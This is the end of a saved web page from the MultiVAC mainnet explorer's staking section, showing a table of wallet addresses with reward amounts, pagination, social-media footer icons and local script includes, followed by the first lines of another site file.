</div></td></tr><!----></tbody></table><!----><!----></div><!----><!----><!----><!----><div class="el-table__column-resize-proxy" style="display: none;"></div></div></div> <div data-v-054c285a="" data-v-550354ce="" class="topsPane topsPane" data-v-5a40cd80=""><div data-v-054c285a="" class="title">Transactions</div> <div data-v-054c285a="" class="el-table el-table--fit el-table--enable-row-hover el-table--enable-row-transition"><div class="hidden-columns"><div data-v-054c285a=""></div> <div data-v-054c285a=""></div> <div data-v-054c285a=""></div> <div data-v-054c285a=""></div> <div data-v-054c285a=""></div></div><div class="el-table__header-wrapper"><table cellspacing="0" cellpadding="0" border="0" class="el-table__header" style="width: 1440px;"><colgroup><col name="el-table_2_column_7" width="24"><col name="el-table_2_column_8" width="158"><col name="el-table_2_column_9" width="872"><col name="el-table_2_column_10" width="193"><col name="el-table_2_column_11" width="193"><col name="gutter" width="0"></colgroup><thead class="has-gutter"><tr class="" style="font-size: 14px; color: rgb(20, 25, 42);"><th colspan="1" rowspan="1" class="el-table_2_column_7     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell"></div></th><th colspan="1" rowspan="1" class="el-table_2_column_8     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell"></div></th><th colspan="1" rowspan="1" class="el-table_2_column_9     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Address</div></th><th colspan="1" rowspan="1" class="el-table_2_column_10     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell"></div></th><th colspan="1" rowspan="1" class="el-table_2_column_11     is-leaf" style="background-color: rgb(215, 222, 228);"><div class="cell">Reward</div></th><th class="gutter" style="width: 0px; display: none;"></th></tr></thead></table></div><div class="el-table__body-wrapper is-scrolling-none"><table cellspacing="0" cellpadding="0" border="0" class="el-table__body" style="width: 1440px;"><colgroup><col name="el-table_2_column_7" width="24"><col name="el-table_2_column_8" width="158"><col name="el-table_2_column_9" width="872"><col name="el-table_2_column_10" width="193"><col name="el-table_2_column_11" width="193"></colgroup><tbody><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">1</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0xeb27941e02b0b70761fb56e7a2d7eb3f01347ae0">0xeb27941e02b0b70761fb56e7a2d7eb3f01347ae0</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">405,121</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">2</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x4182a46c61c3ee40e61304f8b419f813eeced3b4">0x4182a46c61c3ee40e61304f8b419f813eeced3b4</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">8,275,023</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">3</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x4dcaff6cf2da46d45ad99649e12e80733e370e3e">0x4dcaff6cf2da46d45ad99649e12e80733e370e3e</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">100,878</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">4</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0xf0e316d8be1f0d9fa8847374ed27b6e4ff49dc33">0xf0e316d8be1f0d9fa8847374ed27b6e4ff49dc33</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">1,136,217</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">5</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x910bfa38ef56164447764dac59fead715c933616">0x910bfa38ef56164447764dac59fead715c933616</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">19,010</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">6</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x5abaee2d4114eddc7bff388cae92be952d480c5b">0x5abaee2d4114eddc7bff388cae92be952d480c5b</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">727,347</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">7</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0xba5987ae9f7bdc9e09dd5892fe2bac4b6f990255">0xba5987ae9f7bdc9e09dd5892fe2bac4b6f990255</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">614,782</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">8</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x5db63f987817910bbb9656b5210990408d3831fb">0x5db63f987817910bbb9656b5210990408d3831fb</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">49,225</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">9</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x8d0f3988d864757bb429b08df92b93c185bcc2ea">0x8d0f3988d864757bb429b08df92b93c185bcc2ea</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">404,185</div></td></tr><tr class="el-table__row"><td rowspan="1" colspan="1" class="el-table_2_column_7  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_8  "><div class="cell">10</div></td><td rowspan="1" colspan="1" class="el-table_2_column_9  "><div class="cell el-tooltip" style="width: 870px;"><a data-v-054c285a="" href="http://e.mtv.ac/account.html?address=0x5df316b20e53cd25ae93f90aa58cc53a9389fae3">0x5df316b20e53cd25ae93f90aa58cc53a9389fae3</a></div></td><td rowspan="1" colspan="1" class="el-table_2_column_10  "><div class="cell"></div></td><td rowspan="1" colspan="1" class="el-table_2_column_11  "><div class="cell">43,515</div></td></tr><!----></tbody></table><!----><!----></div><!----><!----><!----><!----><div class="el-table__column-resize-proxy" style="display: none;"></div></div> <div data-v-054c285a="" class="el-pagination"><button type="button" disabled="disabled" class="btn-prev"></button><ul class="el-pager"><li class="number active">1</li><!----><li class="number">2</li><li class="number">3</li><li class="number">4</li><li class="number">5</li><li class="number">6</li><li class="number">4584</li></ul><button type="button" class="btn-next"></button><span class="el-pagination__jump">Go to<div class="el-input el-pagination__editor is-in-pagination"><!----><input type="number" autocomplete="off" min="1" max="4584" class="el-input__inner"><!----><!----><!----><!----></div></span></div></div></div></div></div> <div data-v-434c35d5="" data-v-5a40cd80="" class="footer"><svg data-v-434c35d5="" aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;"><symbol data-v-434c35d5="" id="icon-discord" viewBox="0 0 1321 1024"><path data-v-434c35d5="" d="M938.38513184 244.15529081A693.84601955 693.84601955 0 0 0 767.12189265 191.02955655a2.60710716 2.60710716 0 0 0-2.7611639 1.30355357 483.31026579 483.31026579 0 0 0-21.3308766 43.81125135c-64.65625763-9.68184825-129.00440242-9.68184825-192.33340574 0-5.74748613-13.79396722-14.23243478-30.65720991-21.66269019-43.81125135a2.70191077 2.70191077 0 0 0-2.7611639-1.30355357 691.90254018 691.90254018 0 0 0-171.25138883 53.12573426 2.45305105 2.45305105 0 0 0-1.12579609 0.97173936C244.81167339 408.07122783 214.92474462 567.03366187 229.58379723 724.00521444a2.89151862 2.89151862 0 0 0 1.10209535 1.97903111c71.96800805 52.85317254 141.67257353 84.93244101 210.09728619 106.20406576a2.72561214 2.72561214 0 0 0 2.95077112-0.97174001 498.66849732 498.66849732 0 0 0 42.98171643-69.91787408 2.66635965 2.66635965 0 0 0-1.45760969-3.69735215 459.46708564 459.46708564 0 0 1-65.639848-31.28528595 2.70191077 2.70191077 0 0 1-0.26071071-4.4794843c4.40838143-3.30628608 8.81676222-6.74292687 13.03553581-10.21511941a2.60710716 2.60710716 0 0 1 2.72561216-0.35551496c137.69080993 62.85498336 286.75808713 62.85498336 422.82537962 0a2.59525681 2.59525681 0 0 1 2.76116326 0.3199632c4.21877359 3.47219255 8.62715437 6.94438573 13.07108757 10.25067117a2.70191077 2.70191077 0 0 1-0.23700999 4.4794843 431.16812255 431.16812255 0 0 1-65.65169837 31.24973485 2.6900604 2.6900604 0 0 0-1.43390893 3.73290325 559.92366527 559.92366527 0 0 0 42.94616532 69.88232232 2.66635965 2.66635965 0 0 0 2.9507711 0.99544077c68.74467586-21.25977374 138.46109107-53.35089322 210.42909979-106.19221476a2.70191077 2.70191077 0 0 0 1.09024433-1.94348001c17.53872084-181.49021026-29.38920807-339.13723971-124.39456276-478.90188437a2.13308786 2.13308786 0 0 0-1.10209536-0.99544138z m-431.12072042 384.27574473c-41.44115351 0-75.60610771-38.05191421-75.60610771-84.80208564 0-46.73832107 33.50132704-84.80208564 75.60610771-84.80208565 42.460295 0 76.29343626 38.39557815 75.62980846 84.80208565 0 46.75017143-33.50132704 84.80208564-75.61795809 84.80208564z m279.58854179 0c-41.45300389 0-75.60610771-38.05191421-75.60610771-84.80208564 0-46.73832107 33.48947666-84.80208564 75.60610771-84.80208565 42.44844462 0 76.28158525 38.39557815 75.6061077 84.80208565 0 46.75017143-33.1576631 84.80208564-75.6061077 84.80208564z"></path></symbol> <symbol data-v-434c35d5="" id="icon-facebook" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M853.333333 512.00025C853.333333 323.486704 700.513296 170.666667 512.00025 170.666667 323.486704 170.666667 170.666667 323.486704 170.666667 512.00025c0 170.369042 124.82053 311.580076 288.00007 337.186582V610.666774H372.000216V512.00025H458.666737v-75.200018c0-85.547021 50.958512-132.800032 128.926531-132.800033 37.345009 0 76.407019 6.666502 76.407019 6.666502v84.00002h-43.04151c-42.40201 0-55.625014 26.311506-55.625014 53.305013v64.028516h94.666523L644.866782 610.666774H565.333263v238.520058c163.17954-25.606506 288.00007-166.817541 288.00007-337.186582"></path><path data-v-434c35d5="" d=""></path></symbol> <symbol data-v-434c35d5="" id="icon-reddit" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M581.15206909 615.45001221a6.64329505 6.64329505 0 0 1 0 9.45510864c-14.36805725 14.27536011-36.89346313 21.22764588-68.93577552 21.22764587l-0.24719286-0.06179785-0.24719214 0.06179785c-32.01141382 0-54.56771827-6.95228576-68.93577552-21.25854515a6.61239648 6.61239648 0 0 1 0-9.42420936 6.76689148 6.76689148 0 0 1 9.48600722 0c11.71073937 11.64894081 31.14624023 17.33436584 59.4497683 17.33436584l0.24719214 0.06179786 0.24719286-0.06179786c28.27262878 0 47.70812964-5.68542504 59.44976759-17.33436584a6.76689148 6.76689148 0 0 1 9.48600793 0z m-106.29272437-74.71389771a28.48892236 28.48892236 0 0 0-57.00874329 0c0 15.63491798 12.79220581 28.36532593 28.51982094 28.36532593a28.42712378 28.42712378 0 0 0 28.48892235-28.36532593zM882.78857422 512c0 204.76799011-166.02058411 370.78857422-370.78857422 370.78857422S141.21142578 716.76799011 141.21142578 512 307.23200989 141.21142578 512 141.21142578s370.78857422 166.02058411 370.78857422 370.78857422z m-154.49523902-3.98597717a47.83172607 47.83172607 0 0 0-81.07910204-34.23614526c-32.62939453-21.47483802-76.78413414-35.1322174-125.63552809-36.89346314l26.72767592-84.16900635 72.39646912 16.96357728-0.09269715 1.05056786c0 21.50573731 17.58155799 38.99459815 39.17999315 38.99459816 21.59843445 0 39.14909387-17.48886084 39.14909316-38.99459816a39.11819458 39.11819458 0 0 0-75.57907058-14.15176367l-78.02009629-18.29223658a6.67419434 6.67419434 0 0 0-7.94105506 4.48036218l-29.81758094 93.87130714c-51.16882325 0.61798072-97.48649573 14.39895653-131.56814599 36.49177527A47.76992822 47.76992822 0 0 0 295.7066648 508.01402283c0 17.48886084 9.60960365 32.62939453 23.73046875 40.94123816-0.92697143 5.06744361-1.54495216 10.22758508-1.54495215 15.4495244 0 70.48072838 86.67182922 127.82936096 193.21174645 127.82936096s193.21174645-57.34863258 193.21174574-127.82936096c0-4.94384789-0.52528358-9.79499793-1.35955787-14.58435082 15.01693726-8.06465149 25.33721948-23.66867089 25.33721948-41.80641174z m-150.54016114 4.35676574a28.45802307 28.45802307 0 0 0-28.48892235 28.39622522 28.45802307 28.45802307 0 0 0 56.977844 0 28.45802307 28.45802307 0 0 0-28.48892165-28.39622522z"></path></symbol> <symbol data-v-434c35d5="" id="icon-instagram" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M512.00089297 212.00000029c-81.47570362 0-91.69231992 0.34564482-123.69080742 1.80503349-31.93150253 1.45670977-53.7392751 6.52884521-72.82208057 13.94368419-19.72765195 7.66670449-36.45793037 17.92529824-53.13551308 34.60288096-16.67847568 16.67758271-26.93706943 33.40964708-34.60288008 53.13729902C220.33298604 334.57081133 215.26263653 356.37858388 213.80414083 388.31008555 212.34475127 420.30857393 212.00000029 430.52518935 212.00000029 512.00089297c0 81.47391768 0.34475185 91.6905331 1.80414053 123.68902148 1.4584957 31.93150253 6.52884521 53.7392751 13.945471 72.8211876 7.66670449 19.72765195 17.92529824 36.45793037 34.60288008 53.13729902 16.67847568 16.67758271 33.40786114 26.93617646 53.13551308 34.60288096 19.08280547 7.41483896 40.89057891 12.48608232 72.82208057 13.94368419 31.9984875 1.45938867 42.21510381 1.80503349 123.69080742 1.80503349 81.47391768 0 91.6905331-0.34564482 123.68902148-1.80503349 31.93150253-1.45670977 53.7392751-6.52884521 72.8211876-13.94368419 19.72765195-7.66670449 36.45793037-17.92529824 53.13729902-34.60288096 16.67758271-16.67936865 26.93617646-33.40964708 34.60288096-53.13729902 7.41483896-19.0819125 12.48697529-40.88968506 13.94368418-72.8211876 1.45938867-31.9984875 1.80503349-42.21510381 1.8050335-123.68902148 0-81.47570362-0.34564482-91.69231992-1.8050335-123.69080742-1.45670977-31.93150253-6.52884521-53.7392751-13.94368418-72.8211876-7.66670449-19.72765195-17.92529824-36.45971631-34.60288096-53.13729902-16.67936865-16.67758271-33.40964708-26.93617646-53.13729902-34.60288096-19.0819125-7.41483896-40.88968506-12.48697529-72.8211876-13.94368419C603.69142607 212.34564512 593.47481065 212.00000029 512.00089297 212.00000029z m0 54.05365987c80.10205576 0 89.59076367 0.30634628 121.22485049 1.74965888 29.25029883 1.33345635 45.134775 6.22071211 55.70507373 10.32915146 14.00441836 5.44278867 23.99774942 11.94305362 34.49481153 22.44100782 10.49884805 10.49795508 16.99911299 20.49217911 22.44190078 34.49481064 4.10843935 10.5711917 8.99569511 26.45656084 10.32915146 55.70596758 1.4433126 31.63408682 1.74965888 41.12279472 1.74965888 121.22574346 0 80.10294873-0.30634628 89.59165664-1.74965888 121.22574346-1.33345635 29.25029883-6.22071211 45.134775-10.32915147 55.70507373-5.44278867 14.00441836-11.94305362 23.99774942-22.44190078 34.49481152-10.49706123 10.49884805-20.49128614 16.99911299-34.49391767 22.44190078-10.5711917 4.10843935-26.45656084 8.99569511-55.70596758 10.32915147-31.62872813 1.4433126-41.11654307 1.74965888-121.22574346 1.74965888-80.10920127 0-89.5952294-0.30634628-121.22574346-1.75055185-29.25029883-1.33256338-45.134775-6.21981914-55.70507373-10.3282585-14.00441836-5.44278867-23.99774942-11.94305362-34.49481152-22.44190078-10.49795508-10.49706123-16.99911299-20.49128614-22.44190078-34.49391767-4.10843935-10.5711917-8.99480215-26.45656084-10.32915147-55.70596758-1.4433126-31.63408682-1.74965888-41.12279472-1.74965888-121.22574346 0-80.10294873 0.30634628-89.59165664 1.74965888-121.22574346 1.33434932-29.25029883 6.22071211-45.134775 10.32915147-55.70507373 5.44278867-14.00441836 11.94394658-23.99774942 22.44100781-34.49481153 10.49795508-10.49884805 20.49217911-16.99911299 34.49481064-22.44190078 10.5711917-4.10843935 26.45656084-8.99569511 55.70596758-10.32915146 31.63408682-1.4433126 41.12279472-1.74965888 121.22574346-1.74965888"></path><path data-v-434c35d5="" d="M512.00089297 612.00029815c-55.22992383 0-100.00119112-44.77126729-100.00119112-99.99940518 0-55.22992383 44.77126729-100.00119112 100.00119112-100.00119112 55.22813701 0 99.9994043 44.77126729 99.99940518 100.00119112 0 55.22813701-44.77126729 99.9994043-99.99940518 99.99940518z m0-254.05425528c-85.0830917 0-154.05485097 68.97175927-154.0548501 154.0548501 0 85.08130576 68.97175927 154.05306416 154.0548501 154.05306416 85.08130576 0 154.05306416-68.97175927 154.05306416-154.05306416 0-85.0830917-68.97175927-154.05485097-154.05306416-154.0548501m196.14044883-6.08674219c0 19.8830584-16.11847793 35.99974951-36.00064248 35.99975039-19.88127247 0-35.99974951-16.11669199-35.99975039-35.99975039 0-19.88216543 16.11847793-36.00064336 35.99975039-36.00064248 19.88216543 0 36.00064336 16.11847793 36.00064248 36.00064248"></path></symbol> <symbol data-v-434c35d5="" id="icon-dianbao1" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M647.451569 717.178092l82.361108-377.084061c3.371323-15.9744 1.417846-27.411692-5.876185-34.280369-7.278277-6.900185-16.903877-8.176246-28.861046-3.812431L210.991262 483.201969c-10.838646 3.985723-18.211446 8.522831-22.134154 13.595569-3.938462 5.088492-4.395323 9.893415-1.417846 14.430524 2.993231 4.521354 8.979692 8.065969 17.94363 10.602338l123.825231 37.557169L616.637046 383.606154c7.845415-5.088492 13.816123-6.175508 17.927877-3.2768 2.615138 1.827446 1.874708 4.537108-2.237046 8.176246l-232.526769 204.059569-8.963939 124.061539c8.585846 0 16.9984-4.001477 25.206154-11.972923l60.526277-56.587816 125.510892 89.781169c23.898585 13.059938 39.022277 6.159754 45.371077-20.6848"></path></symbol> <symbol data-v-434c35d5="" id="icon-email" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M243.113354 408.056123l-0.236308 249.698462c0 27.805538 23.662277 50.538338 52.570585 50.538338H716.012308c28.908308 0 52.570585-22.7328 52.570584-50.538338V407.930092L512 542.467938c-3.922708 2.063754-8.664615 2.063754-12.587323 0l-256.315077-134.411815z m52.334277-104.132923H716.012308c28.703508 0 52.224 22.417723 52.55483 49.939692l-262.695384 141.154462-262.711139-140.996923c0.267815-27.600738 23.552-50.097231 52.30277-50.097231z"></path></symbol> <symbol data-v-434c35d5="" id="icon-m" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M768.535631 653.312v61.534523H580.182646V653.312h39.3216V380.707446h-1.764431l-92.096984 334.123323H454.340923L363.441231 380.7232h-2.331569V653.312h39.620923v61.534523H242.877046V653.312h20.259446c4.096 0 8.302277-1.906215 12.603077-5.718646 4.316554-3.828185 6.459077-7.498831 6.459077-11.043446V377.147077c0-3.544615-2.158277-7.467323-6.459077-11.752369-4.3008-4.3008-8.507077-6.459077-12.618831-6.506339h-20.243692v-61.518769H440.004923l64.874339 241.711262h1.748676l65.40997-241.711262h196.52923v61.534523h-20.826584c-3.717908 0-7.735138 2.174031-12.035939 6.490585-4.3008 4.316554-6.459077 8.239262-6.459077 11.752369v259.371323c0 3.560369 2.111015 7.215262 6.317293 11.027692 4.206277 3.828185 8.255015 5.7344 12.177723 5.7344h20.826584-0.031507z"></path></symbol> <symbol data-v-434c35d5="" id="icon-tuite1" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M808.991508 321.094892a251.147815 251.147815 0 0 1-71.601231 18.951877 122.328615 122.328615 0 0 0 54.665846-67.442215 247.288123 247.288123 0 0 1-78.895261 29.554215 124.770462 124.770462 0 0 0-90.80517-38.659938c-68.891569 0-124.297846 54.965169-124.297846 122.407384 0 9.483815 1.165785 18.967631 3.056246 28.073354-103.140431-5.261785-195.127138-53.799385-256.315077-128.141784a120.138831 120.138831 0 0 0-16.951138 61.833846c0 42.456615 21.945108 79.950769 55.406277 101.943138a127.3856 127.3856 0 0 1-56.193969-15.533292v1.512369c0 59.470769 42.708677 108.780308 99.690338 120.170339a134.096738 134.096738 0 0 1-32.720738 4.143261 155.427446 155.427446 0 0 1-23.441723-1.890461c15.785354 48.521846 61.597538 83.778954 116.216123 84.928984a251.557415 251.557415 0 0 1-154.356185 52.302769c-10.381785 0-20.007385-0.346585-29.995323-1.480861 55.043938 34.863262 120.453908 54.980923 190.920861 54.980923 228.588308 0 353.673846-186.525538 353.673847-348.3648 0-5.356308 0-10.618092-0.346585-15.958646a266.24 266.24 0 0 0 62.290708-63.330462"></path></symbol> <symbol data-v-434c35d5="" id="icon-youtube1" viewBox="0 0 1024 1024"><path data-v-434c35d5="" d="M716.674612 306.468571H307.325388a102.128327 102.128327 0 0 0-101.835755 101.835756v208.248163a102.128327 102.128327 0 0 0 101.835755 101.835755h409.349224a102.128327 102.128327 0 0 0 101.835755-101.835755v-208.248163a102.128327 102.128327 0 0 0-101.835755-101.835756zM441.364898 581.464816V447.216327c0-16.885551 18.264816-27.418122 32.87249-18.996245l116.255347 67.124245c14.628571 8.442776 14.628571 29.528816 0 37.971591l-116.255347 67.124245c-14.628571 8.421878-32.87249-2.110694-32.87249-18.975347z"></path></symbol></svg> <div data-v-434c35d5="" class="footerTop"><img data-v-434c35d5="" src="./MultiVAC - Mainnet Explorer - STAKING_files/logo_white.png" class="logo"> <span data-v-434c35d5="" class="slogan">LET THERE BE LIGHT</span> <div data-v-434c35d5="" class="links"><a data-v-434c35d5="" href="https://twitter.com/MultiVAC_Global" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-tuite1"><use data-v-434c35d5="" xlink:href="#icon-tuite1"></use></svg></a> <a data-v-434c35d5="" href="https://t.me/MultiVAC2020" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-dianbao1"><use data-v-434c35d5="" xlink:href="#icon-dianbao1"></use></svg></a> <a data-v-434c35d5="" href="https://discord.gg/zq8dbUZMCF" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-discord"><use data-v-434c35d5="" xlink:href="#icon-discord"></use></svg></a> <a data-v-434c35d5="" href="https://www.reddit.com/r/MultiVAC_official" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-reddit"><use data-v-434c35d5="" xlink:href="#icon-reddit"></use></svg></a> <a data-v-434c35d5="" href="https://www.facebook.com/MultiVAC.MTV" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-facebook"><use data-v-434c35d5="" xlink:href="#icon-facebook"></use></svg></a> <a data-v-434c35d5="" href="https://www.instagram.com/multivac.official" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-instagram"><use data-v-434c35d5="" xlink:href="#icon-instagram"></use></svg></a> <a data-v-434c35d5="" href="https://multivac-global.medium.com/" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-m"><use data-v-434c35d5="" xlink:href="#icon-m"></use></svg></a> <a data-v-434c35d5="" href="https://www.youtube.com/channel/UC601thGbV-rneZB8KTtbqpA" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-youtube1"><use data-v-434c35d5="" xlink:href="#icon-youtube1"></use></svg></a> <a data-v-434c35d5="" href="mailto:core@mtv.ac" target="_blank"><svg data-v-434c35d5="" aria-hidden="true" class="icon icon-email"><use data-v-434c35d5="" xlink:href="#icon-email"></use></svg></a> <button data-v-434c35d5="" type="button" class="el-button addNetworkButton el-button--default"><!----><!----><span><img data-v-434c35d5="" src="./MultiVAC - Mainnet Explorer - STAKING_files/logo_metamask_small.svg">
                Add MultiVAC Network
            </span></button></div> <div data-v-434c35d5="" style="clear: both;"></div></div> <div data-v-434c35d5="" class="footerBottom"><span data-v-434c35d5="">Copyright 2021 MultiVAC</span></div></div></div>

        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/vue.min.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/index.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/en.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/axios.min.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/ethers-5.2.umd.min.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/math.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/index.min.js.download"></script>
        <script src="./MultiVAC - Mainnet Explorer - STAKING_files/clipboard.min.js.download"></script>
    <script type="text/javascript" src=""></script>

</body></html>
</file>

<file: connect/home.html>
<!DOCTYPE html>
<html lang="en">
<head>
		<meta charset="utf-8">
